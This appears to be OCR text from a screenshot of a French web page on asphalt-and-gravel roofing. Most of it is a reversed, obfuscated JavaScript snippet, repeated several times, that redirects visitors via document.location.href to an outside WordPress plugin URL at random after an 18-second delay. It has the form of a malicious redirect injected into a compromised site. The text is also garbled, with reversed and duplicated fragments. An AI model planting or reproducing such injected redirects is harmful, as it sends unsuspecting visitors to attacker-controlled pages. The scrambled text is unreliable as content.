
Composé de plusieurs couches chargées d’asphalte dont la dernière
est recouverte de gravier, la
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toiture en asphalte et gravier